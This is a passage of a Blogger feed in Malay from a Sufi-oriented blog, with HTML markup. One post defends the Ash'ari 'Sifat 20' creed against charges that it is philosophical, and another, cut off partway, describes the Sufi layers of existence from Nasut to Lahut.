preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, dalam wacana kontemporari, muncul kelompok yang memandang serong terhadap Sifat 20, malah ada yang menuduhnya sebagai “aqidah falsafah”. Tuduhan ini bukan sahaja mengelirukan, bahkan bercanggah dengan fakta sejarah dan tradisi keilmuan Islam itu sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Apakah Sifat 20 Sebenarnya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat 20 bukanlah aqidah baharu, apatah lagi ciptaan manusia yang menggantikan al-Qur’an dan Sunnah. Ia hanyalah rumusan teratur sifat-sifat kesempurnaan Allah SWT yang disimpulkan oleh para ulama Ahl al-Sunnah daripada dalil naqli dan aqli.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETujuan perumusan ini ialah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Memudahkan umat awam mengenal Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menjaga tauhid daripada fahaman tajsim dan tashbih\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menolak aqidah sesat seperti Mujassimah, Musyabbihah, Jabariyyah dan Qadariyyah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menjawab syubhat golongan falasifah yang menyeleweng dalam memahami ketuhanan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan kata lain, Sifat 20 berfungsi sebagai peta aqidah, bukan sebagai sumber aqidah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Benarkah Sifat 20 Dipengaruhi Falsafah?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHakikatnya, tiada satu pun kitab falsafah Yunani yang membahaskan atau menyusun konsep “Sifat 20”. Falsafah Yunani klasik seperti Aristotle dan Plato bahkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menafikan sifat iradah yang bebas bagi Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menganggap Tuhan tidak berkehendak secara pilihan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menggambarkan Tuhan sebagai prinsip pasif yang tidak berinteraksi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebaliknya, Sifat 20 dengan jelas menegaskan bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah Maha Berkehendak\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah Maha Berkuasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah bersifat dengan sifat yang azali dan sempurna\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni menunjukkan bahawa Sifat 20 menolak aqidah falasifah, bukan mendukungnya. Maka menuduh Sifat 20 sebagai aqidah falsafah adalah tuduhan yang tidak tepat dari sudut ilmiah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Peranan Ulama Asy‘ariyyah dalam Mempertahankan Aqidah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUlama besar seperti Imam al-Baqillani, Imam al-Juwayni, Imam al-Ghazali dan Imam Fakhruddin al-Razi menggunakan pendekatan akal bukan untuk mengikut falsafah, tetapi untuk mematahkan hujah falsafah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Ghazali sendiri menulis kitab Tahafut al-Falasifah bagi membongkar kesesatan aqidah ahli falsafah. Ini membuktikan bahawa penggunaan hujah akal dalam Sifat 20 lahir daripada medan jihad ilmiah, bukan pengaruh luar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Mengapa Ada yang Menolak Sifat 20?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebahagian kelompok yang menisbahkan diri kepada Salafi atau Wahhabi menolak Sifat 20 kerana:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Tidak mahu menggunakan istilah yang tidak disebut secara literal dalam nas\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menganggap ilmu kalam sebagai bid‘ah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Lebih cenderung kepada pendekatan literal dalam memahami sifat Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun perlu ditegaskan, menolak Sifat 20 secara mutlak dan melabelkannya sesat adalah sikap melampau. Majoriti ulama Ahl al-Sunnah sepanjang sejarah menerima Sifat 20 sebagai manhaj pengajaran aqidah, bukan sebagai aqidah alternatif.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan dalam kalangan ulama Hanbali sendiri, wujud pendekatan tafwidh dan ta’wil yang sejalan dengan roh Asy‘ariyyah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat 20 telah berkhidmat kepada umat Islam selama berabad-abad sebagai benteng tauhid. Ia bukan wahyu, tetapi khidmat ulama kepada wahyu. Ia bukan aqidah falsafah, bahkan menjadi senjata ilmiah untuk mematahkan aqidah falsafah yang menyeleweng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerbezaan pandangan dalam kaedah penyampaian aqidah wajar diraikan dengan hikmah. Namun menolak khazanah ilmiah Ahl al-Sunnah secara total atas nama “manhaj salaf” sebenarnya memutuskan diri daripada warisan salaf itu sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah umat tidak terpelihara dengan slogan, tetapi dengan ilmu yang diwarisi daripada para ulama yang amanah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmat Rahman\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x8gbvx8 x80vd3b x1q0q8m5 xso031l x8cjs6t x13fuv20 x178xt8z x78zum5 x1q0g3np x1qughib xz9dl7a xpdmqnj xsag5q8 x1onr9mi x14vqqas\" style=\"background-color: white; border-bottom: 1px solid rgb(208, 211, 215); border-top: 1px solid rgb(208, 211, 215); color: #1c1e21; display: flex; flex-direction: row; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-top: 12px; padding-bottom: 12px; padding-inline: 14px 12px; padding-top: 12px; place-content: flex-start space-between;\"\u003E\u003Cdiv class=\"xc26acl x6s0dn4 x78zum5 x10w6t97 x1nhvcw1\" style=\"align-items: center; display: flex; font-family: inherit; height: 32px; place-content: center flex-start;\"\u003E\u003Cdiv class=\"xt0psk2 xf6vk7d\" style=\"display: inline; font-family: inherit; margin-inline-end: 5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6407428285192699588\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sifat-20-benteng-aqidah-ahl-al-sunnah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6407428285192699588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6407428285192699588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sifat-20-benteng-aqidah-ahl-al-sunnah.html","title":" SIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s72-c\/605243715_3590865881056420_2296819969130672659_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8670387255462697488"},"published":{"$t":"2025-12-30T09:26:00.001+08:00"},"updated":{"$t":"2025-12-30T09:26:05.746+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" 𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s500\/605218792_3416488435168752_3937951660399348034_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"500\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s320\/605218792_3416488435168752_3937951660399348034_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003E𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eurutan dari alam yang paling \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Erendah (materi) sampai alam yang paling halus (ketuhanan).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ini adalah peta kosmologi yang dipahami oleh para sufi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E LAPISAN ALAM DALAM TASAWUF \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam tasawuf, “alam” bukan hanya dunia fisik, tetapi tingkatan realitas. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetiap alam memiliki- - getaran (frekuensi) - hukum kerja dan tingkat kesadaran berbeda. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUrutan lengkapnya- \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1- ALAM NĀSŪT — Alam Fisik - Materi Ini alam yang kita tinggali sekarang- tubuh, ruang, waktu, sebab–akibat, bumi, kehidupan dunia. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAlam ujian, ikhtiar dan perbuatan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- membuat sadar “aku di dunia”.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2- ALAM MALAKŪT — Alam Energi \u0026amp; 𝙈𝙖𝙡𝙖𝙞𝙠𝙖𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Alam halus yang- - dihuni malaikat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - tempat ilham, mimpi, intuisi, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- energi, getaran, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-ruh-ruh manusia setelah mati sebelum yaumil akhir. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sini bentuk sudah halus tidak kasar seperti jasad. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- alam cahaya halus, tempat zikir batin dan mimpi benar. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3-ALAM JABARŪT — Alam Ruh \u0026amp; Perintah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Lebih tinggi dari malakut. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sini- - ruh murni berada\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - semua kejadian tunduk pada “Kun Fayakun”, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- tidak ada waktu linear.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - perintah Allah (“Amr”) turun ke alam bawah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- Kehendak Allah dominan bukan ikhtiar makhluk. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4-ALAM LAHŪT — Alam Ketuhanan (Sifat-sifat Allah) Ini alam pengenalan sifat-sifat-Nya- - Rahman, Rahim, Cahaya, Hikmah, Qudrah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - Tidak ada makhluk berwujud, hanya nur (cahaya ketuhanan). \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- penyaksian sifat-sifat Allah.\u003C\/div\u003E\u003Cdiv 